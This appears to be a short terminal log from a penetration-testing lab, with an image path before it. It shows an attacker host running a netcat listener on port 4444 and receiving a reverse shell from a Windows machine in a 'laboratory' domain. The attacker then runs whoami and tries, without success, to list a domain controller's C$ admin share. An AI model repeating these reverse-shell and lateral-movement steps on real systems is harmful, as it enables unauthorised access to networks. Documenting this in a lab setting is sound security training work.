 root@Atacante01:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.0.4: inverse host lookup failed: Unknown host
connect to [10.10.10.3] from (UNKNOWN) [192.168.0.4] 49905
Microsoft Windows [Version 10.0.18362.295]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
laboratory\mariarperez
C:\Windows\system32>dir \\DC01.laboratory.com\C$
dir \\DC01.laboratory.com\C$
Access is denied.
C:\Windows\system32>